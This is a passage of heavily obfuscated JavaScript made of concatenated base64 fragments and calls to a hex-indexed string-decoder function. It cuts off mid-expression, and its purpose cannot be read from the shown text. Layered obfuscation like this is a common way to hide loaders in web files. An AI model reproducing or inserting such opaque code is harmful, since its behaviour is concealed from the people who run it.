J2l5KXEnK'+'V09TSgweDM0YiwnNmp0NicpK00oMHgxMW'+_0x7942813t(0x18d)+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxlW00oMHg0M2EsJzJJVkUnK'+'V09TSgweDIyOSwnJEIxVicpKyd0JyxlW0'+'0oMHgyNTgsJ2ZlMjAnKV09TSgweDMxNiw'+'nWXlPKicpK00oMHhlYSwnJXckbScpLGVb'+'TSgweDM5NywnSUV2RScpXT1mdW5jdGlvb'+'ihyKXtyZXR1cm4gcigpO30sZVtNKDB4MW'+_0x7942813t(0x292)+'7cmV0dXJuIHI8czt9LGVbTSgweDE1YSwn'+'Z2l3dCcpXT1mdW5jdGlvbihyLHMpe3Jld'+'HVybiByIT09czt9LGVbTSgweDQ4MCwnJG'+_0x7942813t(0x237))+('dW5jdGlvbihyLHMpe3JldHVybiByPj1zO'+'30sZVtNKDB4MjEyLCc1JDFFJyldPWZ1bm'+_0x7942813t(0x1bb)+'lW00oMHg0NGQsJ0kzVTAnKV09ZnVuY3Rp'+_0x7942813t(0x230)+_0x7942813t(0x153)+'Iscyl7cmV0dXJuIHItczt9LGVbTSgweDF'+'hNywnWFRLVicpXT1NKDB4MTFlLCdZbVJY'+'JykrTSgweDMxOCwnOUklKCcpK00oMHg0O'+_0x7942813t(0x194)+'krTSgweDJhNSwnZUx3JicpK00oMHgyOWY'+'sJzZqdDYnKStNKDB4MzE5LCdnaXd0Jykr'+_0x7942813t(0x272)+'yZ1WzcnKStNKDB4MjBkLCdZKFFdJykrJ3'+'ZdJyxlW00oMHgyYTAsJzUkMUUnKV09TSg'+'weDQ3YSwnNSQxRScpK00oMHgxM2UsJzlm'+'eCUnKStNKDB4MzMzLCc2bEg1JykrTSgwe'+'DFmNCwnZUx3JicpK00oMHgxNWMsJ0lFdk'+_0x7942813t(0x203)+'3MywnTCMkRCcpK00oMHgyMWEsJ0lFdkUn'+'KStNKDB4MzMwLCdBWShAJykrTSgweDQxN'+'CwnczBZRicpK00oMHgzZTgsJzI5JHMnKS'+'tNKDB4M2M3LCcyTTVDJykrTSgweDEwNCw'+_0x7942813t(0x1f3)+_0x7942813t(0x27d)+'W5jdGlvbihyLHMpe3JldHVybiByKHMpO3'+'0sZVtNKDB4MzQ4LCdnaXd0JyldPU0oMHg'+_0x7942813t(0x1ae)+_0x7942813t(0x23a)+'mUsJzJJVkUnKStNKDB4MmQ1LCczNUkxJy'+'krTSgweDFk')+('OSwnZmUyMCcpK00oMHgyMWMsJzZ2TmQnK'+'StNKDB4MmNkLCchYjFWJykrTSgweDMyYS'+_0x7942813t(0x2a9)+_0x7942813t(0x265)+'JVEzJykrTSgweDNmMCwnekNCcScpK00oM'+_0x7942813t(0x27a)+_0x7942813t(0x278)+'yYzMsJ0x2M1knKStNKDB4MjBlLCdmZTIw'+'JykrTSgweDE1ZiwnOUklKCcpK00oMHgxN'+_0x7942813t(0x1f9)+'krTSgweDJjYSwnSEYoUScpK00oMHgyODU'+'sJ15JMksnKStNKDB4MzNlLCczNUkxJykr'+_0x7942813t(0x1fb)+'zJJVkUnKStNKDB4Mzg3LCdrJVEzJykrTS'+_0x7942813t(0x244)+'jJEQnKStNKDB4MWMyLCdEOUw3JykrTSgw'+_0x7942813t(0x188)+'jAnKStNKDB4M2Y4LCdZbVJYJykrTSgweD'+'Q4ZiwnMzVJMScpK00oMHg0MGQsJ3pDQnE'+_0x7942813t(0x15e)+'OCwnJEIxVicpK00oMHgyYWUsJ2YqakMnK'+'StNKDB4MWU3LCc1R0NYJykrTSgweGYwLC'+'dlTHcmJykrTSgweDM5ZSwnaXkpcScpK00'+'oMHgyYjcsJzUkMUUnKStNKDB4MWJlLCdp'+_0x7942813t(0x14a)+'HgzOTMsJ1l5TyonKStNKDB4M2M1LCdrJV'+_0x7942813t(0x1f1)+'xZTIsJzZsSDUnKStNKDB4MTJjLCdZeU8q'+'JykrTSgweDMxMCwnWFRLVicpK00oMHg0M'+'zAsJ2l5KXEnKStNKDB4MWQwLCdvMyZCJy'+'krTSgweDEz')+(_0x7942813t(0x1a3)+'StNKDB4M2IyLCc2dk5kJykrTSgweDI1My'+'wnMk01QycpK00oMHgxODIsJzVHQ1gnKSt'+'NKDB4M2FlLCd6Q0JxJykrTSgweDM5Niwn'+'OUklKCcpK00oMHgyNmIsJ2ZlMjAnKStNK'+'DB4MjliLCdLc0VoJykrTSgweDFiYywnST'+_0x7942813t(0x21a)+'4MTUwLCdzMFlGJykrTSgweDNjNCwnJnVb'+'NycpK00oMHgzZWYsJyRCMVYnKStNKDB4M'+'jgzLCcySVZFJykrTSgweGVjLCdbWHNrJy'+_0x7942813t(0x298)+'sJ2ZlMjAnKStNKDB4MWE0LCdMIyREJykr'+'TSgweDE3NiwnW1hzaycpK00oMHgxNzgsJ'+'yZrcmInKStNKDB4ZmUsJ0Q5TDcnKStNKD'+'B4MzYwLCdvIzFJJykrTSgweGU3LCdnRWd'+'JJykrTSgweDM0YywnQVkoQCcpK00oMHg0'+'MTgsJyZ1WzcnKStNKDB4MmE0LCdkUnZXJ'+'ykrTSgweDNlNSwnZipqQycpK00oMHgxNT'+'UsJ1l5TyonKStNKDB4MmZkLCdlTHcmJyk'+'rTSgweDM1NywnOUklKCcpK00oMHgzMmYs'+'J2RSdlcnKStNKDB4NDYxLCdLc0VoJykrT'+'SgweDEwNiwnTHFYNycpK00oMHgyNTcsJ2'+'l5KXEnKStNKDB4Mjg3LCdIRihRJykrTSg'+_0x7942813t(0x179)+'STEnKStNKDB4MmFkLCdYVEtWJykrTSgwe'+'DQ3NCwnOUklKCcpK00oMHgyZGEsJ0xxWD'+'cnKStNKDB4MTNmLCcldyRtJykrTSgweDN'+'lYiwnaXkpcScpK00oMHgxNDQsJ2tmaE8n'+'KStNKDB4MmI4LCcldyRtJykrTSgweDJkN'+'Cwna2ZoTycpK00oMHgzNzgsJ2RSdlcnKS'+'tNKDB4NDMx')+('LCc2bEg1JykrTSgweDQwYiwnJmtyYicpK'+'00oMHg0MTcsJ15JMksnKStNKDB4MjA1LC'+'dJRXZFJykrTSgweDEzNywnTHFYNycpK00'+'oMHgyZTYsJ3MwWUYnKStNKDB4MjM3LCdB'+'WShAJykrTSgweDNiZiwnZUx3JicpK00oM'+'HgxNTQsJzVHQ1gnKStNKDB4MzQzLCdrZm'+'hPJykrTSgweDQ3MCwnVVtMbycpK00oMHg'+'yMmMsJ3MwWUYnKStNKDB4MzkwLCdlTHcm'+'JykrTSgweDJlZCwnTHYzWScpK00oMHgxZ'+'WIsJzZqdDYnKStNKDB4MjVjLCc2anQ2Jy'+'krTSgweDQ1YywnNSQxRScpK00oMHgzYWM'+'sJ0wjJEQnKStNKDB4MWY5LCcmdVs3Jykr'+'TSgweDI5MSwnWXlPKicpK00oMHgzYTUsJ'+'yV3JG0nKStNKDB4MWM4LCc2bEg1JykrTS'+'gweDE4OCwnOUklKCcpK00oMHg0MjEsJ0x'+_0x7942813t(0x29c)+'eDEyZiwnVGY1YScpK00oMHgzZGUsJ0hGK'+'FEnKStNKDB4MTE4LCc1R0NYJykrTSgweD'+_0x7942813t(0x1d3)+'nKStNKDB4M2ExLCdlTHcmJykrTSgweDNk'+_0x7942813t(0x2a4)+'StNKDB4MWYxLCdrJVEzJykrTSgweDI5Ny'+_0x7942813t(0x1a4)+'NKDB4MzE3LCdBSChMJykrTSgweDQ1Nywn'+'WW1SWCcpK00oMHgzM2MsJzJJVkUnKStNK'+_0x7942813t(0x214)+_0x7942813t(0x171)+'4NDU5LCdBSChMJykrTSgweDExZiwnbzMm'+'QicpK00oMHgxYzYsJzUkMUUnKStNKDB4M'+'jU1LCdmZTIwJykrTSgweDE3ZSwnTHYzWS'+'cpK00oMHgy')+(_0x7942813t(0x1e6)+'ykrTSgweDM1NiwnZUx3JicpK00oMHg0ND'+'IsJ1RmNWEnKStNKDB4MTk2LCdBSChMJyk'+'rTSgweDNiMSwna2ZoTycpK00oMHg0NTIs'+'J0wjJEQnKStNKDB4MjFlLCc1MGpCJykrT'+'SgweDE0YSwnS3NFaCcpK00oMHgxYWYsJz'+'Z2TmQnKStNKDB4MmVlLCdJRXZFJykrTSg'+'weDFlYywnNSQxRScpK00oMHgyOWEsJzI5'+_0x7942813t(0x1be)+'DQ2ZSwnZ0VnSScpK00oMHgyYzAsJ2slUT'+'MnKStNKDB4MjYyLCcma3JiJykrTSgweDM'+'zMiwnMklWRScpK00oMHgyYzksJ1RmNWEn'+'KStNKDB4MjE0LCdBWShAJykrTSgweDNlM'+_0x7942813t(0x1c6)+'tNKDB4MWU0LCcySVZFJykrTSgweDI2Yyw'+'nNUdDWCcpK00oMHgxYWUsJ2RSdlcnKStN'+'KDB4MjhiLCdIRihRJykrTSgweDIwYSwnZ'+'FJ2VycpK00oMHgyYmYsJ2dpd3QnKStNKD'+'B4M2EyLCdZbVJYJykrTSgweDJmMCwnJEI'+'xVicpK00oMHgzYWQsJyFiMVYnKStNKDB4'+'MzczLCckZVltJykrTSgweDFlZCwnIWIxV'+'icpK00oMHgzMzksJ0Q5TDcnKStNKDB4MT'+'UzLCd6Q0JxJykrTSgweDMwNywnNnZOZCc'+'pK00oMHgzZDgsJ1l5TyonKStNKDB4MzI2'+_0x7942813t(0x280)+_0x7942813t(0x18c)+_0x7942813t(0x23d)+_0x7942813t(0x268)+'KmpDJykrTSgweDIyOCwnJnVbNycpK00oM'+'Hg0NzEsJ28zJkInKStNKDB4MjNhLCdZeU'+'8qJykrTSgw')+('eDI3NCwnayVRMycpK00oMHgyMzYsJ0tzR'+_0x7942813t(0x1b7)+_0x7942813t(0x1cb)+_0x7942813t(0x180)+'LCcldyRtJykrKE0oMHgxNDMsJ2dpd3QnK'+_0x7942813t(0x16c)+_0x7942813t(0x1aa)+_0x7942813t(0x28e)+_0x7942813t(0x211)+_0x7942813t(0x1b2)+_0x7942813t(0x1b5)+'4MWMzLCdvIzFJJykrTSgweDJkZiwnaXkp'+'cScpK00oMHgzMDgsJ3pDQnEnKStNKDB4M'+_0x7942813t(0x262)+'cpK00oMHg0NGMsJ0x2M1knKStNKDB4Mjg'+_0x7942813t(0x1d9)+'K00oMHgyMDksJzJNNUMnKStNKDB4MWRlL'+_0x7942813t(0x257)+_0x7942813t(0x18f)+'kUnZXJykrTSgweDM3MiwnTHYzWScpK00o'+_0x7942813t(0x286)+'zFJJykrTSgweDFkMSwnW1hzaycpK00oMH'+'gzMjQsJ2slUTMnKStNKDB4NDI4LCdlTHc'+'mJykrTSgweDNiMywnbzMmQicpK00oMHgy'+'MjAsJzlJJSgnKStNKDB4Mjc3LCcyTTVDJ'+'ykrTSgweDFlNiwnJmtyYicpK00oMHg0Mz'+'csJ0FIKEwnKStNKDB4MzAyLCdnaXd0Jyk'+'rTSgweDM2MywnJmtyYicpK00oMHgyZGMs'+'J2dpd3QnKStNKDB4NDhiLCcyOSRzJykrT'+'SgweDM4YSwnWW1SWCcpK00oMHgzODUsJ1'+'l5TyonKStN')+('KDB4M2MwLCcyTTVDJykrTSgweDNiNiwnW'+'W1SWCcpK00oMHgyNmYsJ0FIKEwnKStNKD'+'B4MzdlLCc1MGpCJykrTSgweDQ4ZSwnVVt'+'MbycpK00oMHgxMDksJ2l5KXEnKStNKDB4'+'MThkLCdBWShAJykrTSgweDEzNSwnNnZOZ'+'CcpK00oMHg0NzMsJ1hUS1YnKStNKDB4ND'+'Q0LCdIRihRJykrTSgweDQ0NywnekNCcSc'+'pK00oMHgyZTgsJyZrcmInKStNKDB4MTY1'+_0x7942813t(0x1f4)+'00oMHgyZWYsJ2RSdlcnKStNKDB4M2JlLC'+'cySVZFJykrTSgweDIxMSwnZipqQycpK00'+'oMHgyMDIsJ3pDQnEnKStNKDB4MTRjLCdI'+'RihRJykrTSgweDQ0NiwnTHYzWScpK00oM'+'HgxY2YsJzUwakInKStNKDB4MTg1LCdBWS'+'hAJykrTSgweDNiNywnXkkySycpK00oMHg'+'yZmUsJyRlWW0nKStNKDB4MTEyLCdnaXd0'+'JykrTSgweDM3ZCwnQUgoTCcpK00oMHgxM'+'2EsJ2ZlMjAnKStNKDB4MWZiLCdMcVg3Jy'+'krTSgweDI3MiwnWW1SWCcpK00oMHgxYjM'+'sJ1hUS1YnKStNKDB4MjU2LCcySVZFJykr'+'TSgweDFlMCwna2ZoTycpK00oMHgyNDAsJ'+'yFiMVYnKStNKDB4MzUwLCchYjFWJykrTS'+_0x7942813t(0x208)+'qakMnKStNKDB4MjZkLCdMcVg3JykrTSgw'+'eDJjYiwnMklWRScpK00oMHgxNmYsJ2l5K'+'XEnKStNKDB4MmQyLCdMIyREJykrTSgweD'+'E0MSwnNnZOZCcpK00oMHgzODMsJ1koUV0'+'nKStNKDB4MTU4LCdZbVJYJykrTSgweDE2'+'MywnUiFBeicpK00oMHg0NWEsJ2YqakMnK'+'StNKDB4NDY0LCdbWHNrJykrTSgweGU5LC'+'ckQjFWJykr')+('TSgweDJjZSwnWShRXScpK00oMHg0NjMsJ'+'2dFZ0knKStNKDB4NGEzLCckZVltJykrTS'+'gweDJjZiwnIWIxVicpK00oMHg0MWYsJzl'+'meCUnKStNKDB4MjVlLCcmdVs3JykrTSgw'+'eDFkYSwnekNCcScpK00oMHgxNjAsJ2VMd'+'yYnKStNKDB4MzFmLCc2anQ2JykrTSgweD'+'E4OSwnJXckbScpK00oMHgxMjUsJ0tzRWg'+_0x7942813t(0x247)+'YywnZUx3JicpK00oMHg0ODIsJzVHQ1gnK'+'StNKDB4MTI2LCdrJVEzJykrTSgweDM1YS'+'wnIWIxVicpK00oMHgyNDIsJzlJJSgnKSt'+'NKDB4NDlkLCcldyRtJykrTSgweDFhYiwn'+'JEIxVicpK00oMHgyNjYsJzJNNUMnKStNK'+'DB4MzY5LCcySVZFJykrTSgweDNjOSwnOW'+'Z4JScpK00oMHgzYWEsJ0wjJEQnKStNKDB'+'4MmQ3LCdJRXZFJykrTSgweDE4MywnOWZ4'+'JScpK00oMHgzZWMsJ1koUV0nKStNKDB4M'+'mJhLCc2bEg1JykrTSgweDI2YSwnJXckbS'+'cpK00oMHg0MDYsJyV3JG0nKStNKDB4NDg'+'5LCc1MGpCJykrTSgweDE5ZiwnUiFBeicp'+'K00oMHgzODksJ0lFdkUnKStNKDB4MTMzL'+'CdmKmpDJykrTSgweDJiZCwnaXkpcScpK0'+'0oMHg0MjcsJyRlWW0nKStNKDB4MTE0LCd'+'JM1UwJykrTSgweDMwYiwnQVkoQCcpK00o'+'MHgxYTMsJ1IhQXonKStNKDB4MmU1LCdvI'+'zFJJykrTSgweDQwOSwnQUgoTCcpK00oMH'+'gzZjUsJ2RSdlcnKStNKDB4ZmMsJ0kzVTA'+'nKStNKDB4MjNjLCcma3JiJykrTSgweDE2'+'NiwnaXkpcScpK00oMHgzYzMsJ2tmaE8nK'+_0x7942813t(0x239)+'wnRDlMNycp')+(_0x7942813t(0x24c)+'CdzMFlGJykrTSgweGZiLCdmZTIwJykrTS'+'gweDQ2ZCwnayVRMycpK00oMHgxMmQsJ1l'+'5TyonKStNKDB4NDIyLCdUZjVhJykrTSgw'+_0x7942813t(0x1e1)+'kUnKStNKDB4MjMwLCdrJVEzJykrTSgweG'+'VmLCcyTTVDJykrTSgweDE1MSwnVVtMbyc'+_0x7942813t(0x253)+'LCdpeSlxJykrTSgweDNmMSwnIWIxVicpK'+'00oMHgzMWUsJzlmeCUnKStNKDB4MTkwLC'+'dnRWdJJykrTSgweDE5MywnNTBqQicpK00'+'oMHgzNzAsJ1l5TyonKStNKDB4NDIzLCcz'+_0x7942813t(0x289)+'HgyZDEsJyFiMVYnKStNKDB4MjUyLCcyOS'+'RzJykrTSgweDM2YywnSEYoUScpK00oMHh'+'lOCwnJXckbScpK00oMHgxYzQsJ1VbTG8n'+'KStNKDB4MjQ0LCc2anQ2JykrTSgweDNiY'+_0x7942813t(0x1dc)+_0x7942813t(0x15c)+'nSUV2RScpK00oMHgxMDcsJ2l5KXEnKStN'+_0x7942813t(0x26a)+_0x7942813t(0x198)+'tNKDB4MmQ4LCdlTHcmJyldPWZ1bmN0aW9'+'uKHIscyl7cmV0dXJuIHIrczt9LGVbTSgw'+'eDEyNCwnWW1SWCcpXT1NKDB4MjE2LCc2b'+'Eg1JykrJ3MvJyxlW00oMHgxZDcsJzJNNU'+'MnKV09TSgweDEwZiwnQVkoQCcpK00oMHg'+'xMjMsJ1IhQXonKStNKDB4MjQ3LCdVW0xv'+'JykrTSgweDMwZSwnJXckbScpK00oMHgzY'+'WYsJ0Q5TDcnKStNKDB4MWRjLCdBSChMJy'+'krTSgweDRh')+('MSwnaXkpcScpK00oMHgyMTUsJzlmeCUnK'+'StNKDB4M2QzLCczNUkxJykrTSgweDM5Zi'+'wnXkkySycpK00oMHg0NGUsJ0lFdkUnKSt'+_0x7942813t(0x148)+'czBZRicpK00oMHgzYmQsJ1hUS1YnKStNK'+_0x7942813t(0x2a1)+_0x7942813t(0x174)+'4NDNjLCcySVZFJykrTSgweDI2MCwnSEYo'+'UScpK00oMHgxNTYsJ0FIKEwnKStNKDB4N'+_0x7942813t(0x29b)+'cpK00oMHgzNTQsJzUwakInKStNKDB4NDc'+'5LCdSIUF6JykrTSgweDQwZSwnSTNVMCcp'+'K00oMHgyNWQsJ0lFdkUnKStNKDB4MmM2L'+'CdLc0VoJykrTSgweDI4MCwnTHFYNycpK0'+'0oMHgyZTQsJ0tzRWgnKStNKDB4MzZkLCd'+_0x7942813t(0x25c)+'MHgyZmEsJzlJJSgnKStNKDB4MmM0LCdSI'+'UF6JykrTSgweDE0OSwnJEIxVicpK00oMH'+_0x7942813t(0x1ca)+'rJykrTSgweDJjYywnbzMmQicpK00oMHgy'+'ZjMsJ2l5KXEnKStNKDB4MzY3LCdZKFFdJ'+'ykrTSgweDQ3ZiwnSTNVMCcpK00oMHg0OW'+'IsJ1VbTG8nKStNKDB4MTk0LCdJM1UwJyk'+'rTSgweDIwNiwnNUdDWCcpK00oMHgzOGQs'+'J15JMksnKStNKDB4MzhlLCcyOSRzJykrT'+_0x7942813t(0x1a2)+'Z2TmQnKStNKDB4MTJlLCckQjFWJykrTSg'+'weDIyMSwnNUdDWCcpK00oMHg0MWIsJ1Ih'+'QXonKStNKDB4MWMxLCdVW0xvJykrTSgwe'+'DM1ZSwnIWIxVicpK00oMHgyM2IsJ0lFdk'+'UnKStNKDB4')+('MzViLCdeSTJLJykrTSgweDEwYSwna2ZoT'+_0x7942813t(0x256)+'c3LCdMcVg3JykrTSgweDMyOSwnZipqQyc'+_0x7942813t(0x15d)+'LCcySVZFJykrTSgweDE4YywnZFJ2VycpK'+_0x7942813t(0x21d)+'dLc0VoJykrTSgweDNjZCwna2ZoTycpK00'+_0x7942813t(0x242)+'JVEzJykrTSgweDFiMCwnZmUyMCcpK00oM'+'HgyZDAsJyRCMVYnKStNKDB4MTAzLCdZeU'+'8qJykrTSgweDFmYywnNmxINScpK00oMHg'+'yNzksJzZ2TmQnKStNKDB4NDJlLCdvMyZC'+_0x7942813t(0x1b6)+'2EsJ0Q5TDcnKStNKDB4MTMwLCc1JDFFJy'+'krTSgweDE0OCwnczBZRicpK00oMHhmZiw'+'nWW1SWCcpK00oMHgzMDAsJ1hUS1YnKStN'+_0x7942813t(0x236)+_0x7942813t(0x29a)+'B4MTFhLCc2anQ2JykrTSgweDNhNCwnWSh'+'RXScpK00oMHgyYTIsJ0lFdkUnKStNKDB4'+'MzQ5LCdrJVEzJykrTSgweDNmMiwnOUklK'+'CcpK00oMHg0MTksJzJJVkUnKStNKDB4Mj'+'FiLCc5ZnglJykrTSgweDM5MSwnWXlPKic'+'pK00oMHgyMzUsJzlJJSgnKStNKDB4NDBj'+'LCdBWShAJykrTSgweDNlNywnMjkkcycpK'+'00oMHg0NDEsJ0tzRWgnKStNKDB4M2E2LC'+'czNUkxJykrTSgweDE4Ziwna2ZoTycpK00'+_0x7942813t(0x173)+'IyREJykrTSgweDM2NiwnJmtyYicpK00oM'+'HgxOWUsJ1l5TyonKStNKDB4MTRkLCdkUn'+'ZXJykrTSgw')+('eDE3YiwnNSQxRScpK00oMHgyYTgsJ0kzV'+'TAnKStNKDB4MTdkLCdZKFFdJykrTSgweD'+_0x7942813t(0x294)+_0x7942813t(0x1ef)+'YywnS3NFaCcpK00oMHgyZTEsJ2l5KXEnK'+'StNKDB4NDFjLCdUZjVhJykrTSgweDNhOC'+'wnbzMmQicpK00oMHgxYzksJzUkMUUnKSt'+'NKDB4MmIyLCdEOUw3JykrTSgweDFhNiwn'+'ayVRMycpK00oMHgzNTIsJ1ltUlgnKStNK'+'DB4MjJkLCdLc0VoJykrTSgweDNkMCwnWW'+'1SWCcpK00oMHgzM2QsJ1l5TyonKStNKDB'+'4MjIyLCdbWHNrJykrTSgweDMwNSwnXkky'+'SycpK00oMHgzZjksJzUkMUUnKStNKDB4M'+_0x7942813t(0x1bd)+'cpK00oMHgxMGIsJzZ2TmQnKStNKDB4Mjk'+'0LCdmZTIwJykrTSgweDI0NSwnQUgoTCcp'+'K00oMHg0MjksJzJJVkUnKStNKDB4MzM1L'+'Cc1R0NYJykrTSgweDJkZSwnVVtMbycpK0'+'0oMHgyOTUsJzM1STEnKStNKDB4MWJkLCc'+'ma3JiJykrTSgweDFlMywnczBZRicpK00o'+'MHgyN2QsJ2VMdyYnKStNKDB4MmZjLCc5S'+'SUoJykrTSgweDIwYiwnTHYzWScpK00oMH'+'gyZjUsJzlJJSgnKStNKDB4Mzk0LCdZeU8'+_0x7942813t(0x1e9)+_0x7942813t(0x1a7)+'ykrTSgweDE3NywnS3NFaCcpK00oMHg0OT'+'AsJ2dFZ0knKStNKDB4ZjcsJzlJJSgnKSt'+_0x7942813t(0x213)+_0x7942813t(0x200)+'HgyN2YsJzI5JHMnKStNKDB4MzE1LCdVW0'+_0x7942813t(0x2ac))+('eDNiMCwnayVRMycpK00oMHgxZTksJ1IhQ'+'XonKStNKDB4MWJmLCdnRWdJJykrTSgweD'+'E5MSwnWFRLVicpK00oMHgyZDksJ28jMUk'+'nKStNKDB4MjA4LCdzMFlGJykrTSgweDIz'+_0x7942813t(0x158)+_0x7942813t(0x274)+'wna2ZoTycpK00oMHgyMzIsJzZqdDYnKSt'+'NKDB4MjI1LCdrZmhPJykrTSgweDNlMywn'+'byMxSScpK00oMHg0ODUsJ0wjJEQnKStNK'+_0x7942813t(0x1f2)+'NVMCcpK00oMHgxMDgsJ0hGKFEnKStNKDB'+'4MzAxLCcyTTVDJykrTSgweDM2OCwnJGVZ'+'bScpK00oMHg0MTIsJ0kzVTAnKStNKDB4M'+_0x7942813t(0x2af)+'cpK00oMHgyOGMsJ1l5TyonKStNKDB4MTh'+_0x7942813t(0x291)+'K00oMHgyMDAsJzVHQ1gnKStNKDB4NDJkL'+'CdlTHcmJykrTSgweDJkNiwnZUx3JicpK0'+'0oMHg0NzUsJ28jMUknKStNKDB4Mzc5LCc'+_0x7942813t(0x2a8)+_0x7942813t(0x19c)+'UkxJykrTSgweDNkNiwnZFJ2VycpK00oMH'+_0x7942813t(0x246)+'JJykrTSgweDI5YywnNmp0NicpK00oMHg0'+'MTMsJ2dFZ0knKStNKDB4MTU5LCc5ZnglJ'+_0x7942813t(0x245)+_0x7942813t(0x261)+_0x7942813t(0x279)+'J15JMksnKStNKDB4NDc2LCdZKFFdJykrT'+'SgweDE5NywnQUgoTCcpK00oMHgxYmIsJz'+'JJVkUnKStN')+('KDB4MWU4LCdSIUF6JykrTSgweDQ3OCwnO'+'WZ4JScpK00oMHgxMWIsJzlmeCUnKStNKD'+_0x7942813t(0x24b)+_0x7942813t(0x23c)+'M2E3LCcldyRtJykrTSgweDQyYiwnVGY1Y'+'ScpK00oMHgzMjEsJ28jMUknKStNKDB4Mz'+'gyLCdJM1UwJykrTSgweDQxYSwnVVtMbyc'+'pK00oMHgyZWIsJ0lFdkUnKStNKDB4NGE0'+'LCc5SSUoJykrTSgweDMzYSwnSUV2RScpK'+'00oMHgyMTMsJ28jMUknKStNKDB4MzYyLC'+'dVW0xvJykrTSgweDM4YiwnJEIxVicpK00'+_0x7942813t(0x19d)+'IzFJJykrTSgweDNlMSwnJGVZbScpK00oM'+'HgxM2QsJzI5JHMnKStNKDB4NDRhLCckZV'+'ltJykrTSgweDM3ZiwnczBZRicpK00oMHg'+'zNDIsJyV3JG0nKStNKDB4MmY3LCdvMyZC'+'JykrTSgweDEwNSwnTCMkRCcpK00oMHgxZ'+'DUsJ0xxWDcnKStNKDB4MjRiLCdZeU8qJy'+_0x7942813t(0x1c0)+'sJ2VMdyYnKStNKDB4MjhhLCcmdVs3Jykr'+_0x7942813t(0x2a3)+'2YqakMnKStNKDB4MTI5LCc2dk5kJykrTS'+'gweDM1YywnWFRLVicpK00oMHgxYTEsJyR'+'lWW0nKStNKDB4M2I1LCc5SSUoJykrTSgw'+_0x7942813t(0x160)+_0x7942813t(0x2a6)+'QwMiwnJnVbNycpK00oMHgzMzcsJzUwakI'+'nKStNKDB4M2E5LCdbWHNrJykrTSgweDEz'+'YywnTHFYNycpK00oMHg0MDgsJzM1STEnK'+'StNKDB4MzY1LCdJRXZFJykrTSgweDM0YS'+_0x7942813t(0x26e))+('K00oMHgzMjIsJ1hUS1YnKStNKDB4MzQwL'+_0x7942813t(0x1dd)+'0oMHgxZjMsJ2ZlMjAnKStNKDB4M2JjLCd'+'mKmpDJykrTSgweDFiNSwnTHYzWScpK00o'+'MHgxNjIsJ2dFZ0knKStNKDB4MmY5LCdBS'+'ChMJykrTSgweDI3MSwnZUx3JicpK00oMH'+'gyOGUsJ0FIKEwnKStNKDB4MWZhLCdVW0x'+'vJykrTSgweDQ3ZCwnWXlPKicpK00oMHgx'+'NmQsJ2dFZ0knKStNKDB4NDM1LCdpeSlxJ'+'ykrTSgweDM5YywnWXlPKicpK00oMHgyND'+'ksJyRlWW0nKStNKDB4MWY2LCdrZmhPJyk'+'rTSgweDE3MCwnJGVZbScpK00oMHgxNDYs'+_0x7942813t(0x185)+'SgweDNiYiwnOUklKCcpK00oMHgyYzgsJ1'+'IhQXonKStNKDB4MmI0LCdEOUw3JykrTSg'+'weDNjNiwnTCMkRCcpK00oMHgzMWMsJ28z'+_0x7942813t(0x22e)+'DE3YSwnNUdDWCcpK00oMHg0MGEsJ2l5KX'+'EnKStNKDB4MzM2LCdpeSlxJykrTSgweDE'+_0x7942813t(0x220)+_0x7942813t(0x209)+_0x7942813t(0x21f)+'tNKDB4MTJiLCcyTTVDJykrTSgweDM0NCw'+'nZUx3JicpK00oMHg0NTQsJ0hGKFEnKStN'+'KDB4NDk1LCdnaXd0JykrTSgweDMwNCwnb'+_0x7942813t(0x1a5)+'B4MWZmLCdkUnZXJykrTSgweDMwZiwnOUk'+'lKCcpK00oMHg0NGYsJ28jMUknKStNKDB4'+'MjQ2LCdMcVg3JykrTSgweDQ1MywnNnZOZ'+'CcpK00oMHg0NjUsJ0tzRWgnKStNKDB4MT'+'VkLCdbWHNr')+(_0x7942813t(0x19a)+_0x7942813t(0x202)+'krTSgweDE0NywnWXlPKicpK00oMHgyYWM'+'sJ2ZlMjAnKStNKDB4M2NmLCchYjFWJykr'+'TSgweDM3NiwnOWZ4JScpK00oMHgyMmYsJ'+'2l5KXEnKStNKDB4NDA0LCcma3JiJykrTS'+_0x7942813t(0x1f6)+_0x7942813t(0x2b2)+'eDFiOCwnekNCcScpK00oMHgxZWUsJzI5J'+'HMnKStNKDB4NDk0LCcmdVs3JykrTSgweD'+_0x7942813t(0x1b4)+'nKStNKDB4MWI0LCdYVEtWJykrTSgweGY0'+'LCdMdjNZJykrTSgweDQ2MiwnJmtyYicpK'+'00oMHgzMTQsJ0kzVTAnKStNKDB4MjViLC'+'dBSChMJykrTSgweDQ1MCwnZUx3JicpK00'+'oMHgxY2EsJ0kzVTAnKStNKDB4MWI5LCdV'+'W0xvJykrTSgweDE3MywnJXckbScpK00oM'+'HgyNGYsJ0hGKFEnKStNKDB4MTIwLCdBWS'+_0x7942813t(0x1c1)+'yODYsJyV3JG0nKStNKDB4MjUwLCc1MGpC'+_0x7942813t(0x1e7)+'jksJyV3JG0nKStNKDB4MTk1LCckQjFWJy'+_0x7942813t(0x2a5)+'sJ1VbTG8nKStNKDB4M2NlLCdJM1UwJykr'+'TSgweDMwZCwnJmtyYicpK00oMHgzNTksJ'+'zlJJSgnKStNKDB4MmE3LCc2bEg1JykrTS'+'gweDQ2NiwnMk01QycpK00oMHgyMTgsJ3p'+_0x7942813t(0x14f)+'eDM5MiwnNUdDWCcpK00oMHgxYjcsJyFiM'+_0x7942813t(0x25e)+'M4OCwnQVko')+(_0x7942813t(0x17b)+'DI2LCdeSTJLJykrTSgweDM2ZiwnUiFBei'+'cpK00oMHgyYzIsJ2RSdlcnKStNKDB4MmJ'+'lLCcyOSRzJykrTSgweDFlYSwnIWIxVicp'+'K00oMHgzYzIsJ0Q5TDcnKStNKDB4MzQ2L'+'CcldyRtJykrTSgweDFjZSwnNUdDWCcpK0'+'0oMHg0NjcsJ2VMdyYnKStNKDB4NDZhLCd'+_0x7942813t(0x1d6)+_0x7942813t(0x189)+'SlxJykrTSgweDMzMSwnNnZOZCcpK00oMH'+'gxZGYsJ2dFZ0knKStNKDB4MWMwLCdnRWd'+'JJykrTSgweDNlOSwnXkkySycpK00oMHgz'+'Y2IsJ2RSdlcnKStNKDB4MTEzLCdUZjVhJ'+'ykrTSgweDJiMywnNmp0NicpK00oMHgxOW'+'QsJ2VMdyYnKStNKDB4MzM4LCdEOUw3Jyk'+'rTSgweDM4ZiwnW1hzaycpK00oMHhmOCwn'+_0x7942813t(0x25d)+'DB4NDgzLCdVW0xvJykrTSgweDQ5NywnNT'+'BqQicpK00oMHgy